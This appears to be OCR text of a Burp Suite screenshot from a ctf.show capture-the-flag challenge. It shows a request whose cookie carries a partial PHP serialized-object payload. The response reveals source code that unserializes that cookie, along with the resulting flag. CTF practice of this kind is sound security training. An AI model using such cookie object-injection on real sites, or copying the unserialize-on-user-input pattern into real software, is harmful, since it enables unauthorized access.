 Burp Suite Professional v2020.4 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
5 × 6 × 7 × ...
Send Cancel < ▼ > ▼
Target: http://fb2ddff8-bf4a-426f-9257-cfa45a335467.challenge.ctf.show:8080
1
Request
Raw Params Headers Hex
2
GET request to /
Type Name Value
URL username xxxxxx
URL password xxxxxx
Cookie UM_distinctid 17bcf308a091dc-0a1152aeeafd14-a7d...
Cookie user 4 O:11:"ctfShowUser":3:{s:8:"username...
URL
Cookie 3
Body
Add
Remove
Up
Down
Body encoding:
Done
Response
Raw Headers Hex Render
<span style="color: #0000BB">$password</span>
<span style="color: #007700">)){<br />
&nbsp;&nbsp;&nbsp;&nbsp;</span>
<span style="color: #0000BB">$user&nbsp;</span>
<span style="color: #007700">=&nbsp;</span>
<span style="color: #0000BB">unserialize</span>
<span style="color: #007700">(</span>
<span style="color: #0000BB">$_COOKIE</span>
<span style="color: #007700">[</span>
<span style="color: #DD0000">'user'</span>
<span style="color: #007700">]);&nbsp;&nbsp;&nbsp;&nbsp;<br />
&nbsp;&nbsp;&nbsp;&nbsp;if(</span>
<span style="color: #0000BB">$user</span>
<span style="color: #007700">-&gt;</span>
<span style="color: #0000BB">login</span>
<span style="color: #007700">(</span>
<span style="color: #0000BB">$username</span>
<span style="color: #007700">,</span>
<span style="color: #0000BB">$password</span>
<span style="color: #007700">)){<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;if(</span>
<span style="color: #0000BB">$user</span>
<span style="color: #007700">-&gt;</span>
<span style="color: #0000BB">checkVip</span>
<span style="color: #007700">()){<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbs
<span style="color: #0000BB">$user</span>
<span style="color: #007700">-&gt;</span>
<span style="color: #0000BB">vipOneKeyGetFlag</span>
<span style="color: #007700">();<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;}<br />
&nbsp;&nbsp;&nbsp;&nbsp;}else{<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;echo&nbsp;</span>
<span style="color: #DD0000">"no&nbsp;vip,no&nbsp;flag"</span>
<span style="color: #007700">;<br />
&nbsp;&nbsp;&nbsp;&nbsp;}<br />
}<br />
<br />
<br />
<br />
<br />
</span>
11 </span>
12 </code>
your flag is ctfshow{98494110-df2b-4946-8c98-7c97d17de24f}
? Search... 0 matches Pretty
6,668 bytes | 54 millis